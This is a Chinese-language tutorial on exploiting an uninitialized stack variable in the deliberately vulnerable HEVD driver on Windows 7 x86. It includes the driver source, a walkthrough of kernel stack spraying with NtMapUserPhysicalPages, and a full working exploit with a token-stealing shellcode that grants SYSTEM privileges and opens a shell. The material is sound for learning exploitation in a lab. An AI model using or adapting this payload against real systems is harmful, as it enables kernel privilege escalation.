前言
窥探Ring0漏洞世界:未初始化栈变量漏洞
上一篇探讨了空指针解引用漏洞的利用,这里来探讨另一种漏洞,未初始化栈变量漏洞,未初始化变量本身是没啥事的,但如果这个变量结构里存储了会拿出来执行的东西(回调函数啥的),那就是另一回事了
实验环境:
- 虚拟机:Windows 7 x86
- 物理机:Windows 10 x64
- 软件:IDA,Windbg,VS2022
漏洞分析
老样子,先IDA找到该漏洞的触发函数TriggerUninitializedMemoryStack,分析函数是如何存在漏洞的
首先是取出了用户提供的指针里的值,保存到ebx:

然后紧接着判断该值是否为魔数0BAD0B0B0h,是的话,就将该值和一个函数地址保存到了栈中一个结构体里,如果不是的话,则不进行操作,然后进行判断,判断栈中的这个变量是否有值,如果有值,且为固定这个函数的地址的话,就执行这个函数

如果该位置有值,且不是固定函数地址的话,就去把这个值当函数去调用:

驱动源码:
/// <summary>
/// Trigger the uninitialized memory in Stack Vulnerability
/// </summary>
/// <param name="UserBuffer">The pointer to user mode buffer</param>
/// <returns>NTSTATUS</returns>
NTSTATUS
TriggerUninitializedMemoryStack(
_In_ PVOID UserBuffer
)
{
ULONG UserValue = 0;
ULONG MagicValue = 0xBAD0B0B0;
NTSTATUS Status = STATUS_SUCCESS;
#ifdef SECURE
//
// Secure Note: This is secure because the developer is properly initializing
// UNINITIALIZED_MEMORY_STACK to NULL and checks for NULL pointer before calling
// the callback
//
UNINITIALIZED_MEMORY_STACK UninitializedMemory = { 0 };
#else
//
// Vulnerability Note: This is a vanilla Uninitialized Memory in Stack vulnerability
// because the developer is not initializing 'UNINITIALIZED_MEMORY_STACK' structure
// before calling the callback when 'MagicValue' does not match 'UserValue'
//
UNINITIALIZED_MEMORY_STACK UninitializedMemory;
#endif
PAGED_CODE();
__try
{
//
// Verify if the buffer resides in user mode
//
ProbeForRead(UserBuffer, sizeof(UNINITIALIZED_MEMORY_STACK), (ULONG)__alignof(UCHAR));
//
// Get the value from user mode
//
UserValue = *(PULONG)UserBuffer;
DbgPrint("[+] UserValue: 0x%p\n", UserValue);
DbgPrint("[+] UninitializedMemory Address: 0x%p\n", &UninitializedMemory);
//
// Validate the magic value
//
if (UserValue == MagicValue) {
UninitializedMemory.Value = UserValue;
UninitializedMemory.Callback = &UninitializedMemoryStackObjectCallback;
}
DbgPrint("[+] UninitializedMemory.Value: 0x%p\n", UninitializedMemory.Value);
DbgPrint("[+] UninitializedMemory.Callback: 0x%p\n", UninitializedMemory.Callback);
#ifndef SECURE
DbgPrint("[+] Triggering Uninitialized Memory in Stack\n");
#endif
//
// Call the callback function
//
if (UninitializedMemory.Callback)
{
UninitializedMemory.Callback();
}
}
__except (EXCEPTION_EXECUTE_HANDLER)
{
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
可见,这里的安全版本和不安全版本的区别仅在是否初始化了局部变量,其实不初始化似乎也没啥问题,这里出问题的关键在于该变量中保存了回调函数,然后还被调用了,从而导致了漏洞
如果输入的是错误的值(非魔数),且能控制回调地址,就能执行shellcode。
漏洞利用
那么问题来了,要如何去控制回调地址呢?未初始化的局部变量会保存在栈中,且值是不可预测的,栈中存的是什么值那变量就是什么值
参考[1],控制栈中的值,需要做这些准备:
- 找到内核栈初始化地址
- 找到回调地址所在内核栈初始化地址的偏移量
- 通过在用户模式下用户可控输入喷射内核栈(参考资料[2])
内核栈喷射
根据参考资料[2],有一个未文档化的函数NtMapUserPhysicalPages可以喷射一大块数据到内核栈里:
NTSTATUS
NtMapUserPhysicalPages (
__in PVOID VirtualAddress,
__in ULONG_PTR NumberOfPages,
__in_ecount_opt(NumberOfPages) PULONG_PTR UserPfnArray
)
(...)
ULONG_PTR StackArray[COPY_STACK_SIZE]; // COPY_STACK_SIZE = 1024
这里头有一片栈空间的缓冲区数组,大小是1024*sizeof(ULONG_PTR)
该函数最后,如果NumberOfPages变量不大于1024的话,会使用该栈缓冲区地址去调用:MiCaptureUlongPtrArray函数
PoolArea = (PVOID)&StackArray[0];
(...)
if (NumberOfPages > COPY_STACK_SIZE) {
PoolArea = ExAllocatePoolWithTag (NonPagedPool,
NumberOfBytes,
'wRmM');
if (PoolArea == NULL) {
return STATUS_INSUFFICIENT_RESOURCES;
}
}
(...)
Status = MiCaptureUlongPtrArray (PoolArea,
UserPfnArray,
NumberOfPages);
使用IDA打开Windows7 x86内核文件ntkrnlpa查找该调用:

因为该函数是fastcall调用,在x86下fastcall调用会优先使用ecx和edx传参,多余的参数才使用栈,也就是说传递的参数依次是:NumberOfPages,UserPfnArray,栈缓冲区的地址
然后MiCaptureUlongPtrArray的实现如下:
int __fastcall MiCaptureUlongPtrArray(int a1, unsigned int a2, void *a3)
{
size_t v3; // ecx
v3 = 4 * a1;
if ( v3 )
{
if ( (a2 & 3) != 0 )
ExRaiseDatatypeMisalignment();
if ( v3 + a2 > MmUserProbeAddress || v3 + a2 < a2 )
*(_BYTE *)MmUserProbeAddress = 0;
}
memcpy(a3, (const void *)a2, v3);
return 0;
}
NtMapUserPhysicalPages函数里将往栈缓冲区里填充用户传来的数据
到此,可以知道,只需要向调用NtMapUserPhysicalPages函数,提供第二个参数是大小,第三个参数是用户缓冲区,即可实现在栈中进行喷射,接下来进行编写exp实现利用
编写exp
还是用之前的模板改一改,通过函数可以实现对内核栈的提前布置,然后再用非魔数的输入去调用漏洞函数,使得未初始化的变量里填充的是我们布置的值,从而完成利用:
#include <iostream>
#include <Windows.h>
// Windows 7 SP1 x86 Offsets
#define KTHREAD_OFFSET 0x124 // nt!_KPCR.PcrbData.CurrentThread
#define EPROCESS_OFFSET 0x050 // nt!_KTHREAD.ApcState.Process
#define PID_OFFSET 0x0B4 // nt!_EPROCESS.UniqueProcessId
#define FLINK_OFFSET 0x0B8 // nt!_EPROCESS.ActiveProcessLinks.Flink
#define TOKEN_OFFSET 0x0F8 // nt!_EPROCESS.Token
#define SYSTEM_PID 0x004 // SYSTEM Process PID
typedef NTSTATUS(WINAPI* NtMapUserPhysicalPages_t)(IN PVOID VirtualAddress,
IN ULONG_PTR NumberOfPages,
IN OUT PULONG_PTR UserPfnArray);
VOID TokenStealingPayloadWin7() {
// Importance of Kernel Recovery
__asm {
pushad
; 获取当前进程EPROCESS
xor eax, eax
mov eax, fs: [eax + KTHREAD_OFFSET]
mov eax, [eax + EPROCESS_OFFSET]
mov ecx, eax
; 搜索system进程EPROCESS
mov edx, SYSTEM_PID
SearchSystemPID :
mov eax, [eax + FLINK_OFFSET]
sub eax, FLINK_OFFSET
cmp[eax + PID_OFFSET], edx
jne SearchSystemPID
; token窃取
mov edx, [eax + TOKEN_OFFSET]
mov[ecx + TOKEN_OFFSET], edx
; 环境还原 + 返回
popad
}
}
int main()
{
ULONG UserBufferSize = 1024*sizeof(ULONG_PTR);
PVOID EopPayload = &TokenStealingPayloadWin7;
HANDLE hDevice = ::CreateFileW(L"\\\\.\\HacksysExtremeVulnerableDriver", GENERIC_ALL, FILE_SHARE_WRITE, nullptr, OPEN_EXISTING, 0, nullptr);
PULONG UserBuffer = (PULONG)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, UserBufferSize);
//RtlFillMemory(UserBuffer, UserBufferSize, 'A');
for (int i = 0; i < UserBufferSize / sizeof(ULONG_PTR); i++){
UserBuffer[i] = (ULONG)EopPayload;
}
// 布置内核栈
NtMapUserPhysicalPages_t NtMapUserPhysicalPages;
NtMapUserPhysicalPages = (NtMapUserPhysicalPages_t)GetProcAddress(GetModuleHandle(L"ntdll.dll"),"NtMapUserPhysicalPages");
NtMapUserPhysicalPages(NULL, 1024, UserBuffer);
ULONG WriteRet = 0;
DeviceIoControl(hDevice, 0x22202f, (LPVOID)UserBuffer, UserBufferSize, NULL, 0, &WriteRet, NULL);
HeapFree(GetProcessHeap(), 0, (LPVOID)UserBuffer);
UserBuffer = NULL;
system("pause");
system("cmd.exe");
return 0;
}
截图演示

参考资料
- [1] Windows Kernel Exploitation Tutorial Part 6: Uninitialized Stack Variable - rootkit (rootkits.xyz)
- [2] nt!NtMapUserPhysicalPages and Kernel Stack-Spraying Techniques | j00ru//vx tech blog (vexillium.org)
- [3] CVE-2016-0040 - DreamoneOnly - 博客园 (cnblogs.com)
- [4] HEVD Kernel Exploitation – Uninitialized Stack & Heap (seebug.org)
- [5] ヾ(Ő∀Ő3)ノ嘻嘻![05] HEVD 内核漏洞之未初始化栈变量 | Saturn35
- [6] C library function - memcpy() (tutorialspoint.com)
- [7] __fastcall | Microsoft Docs

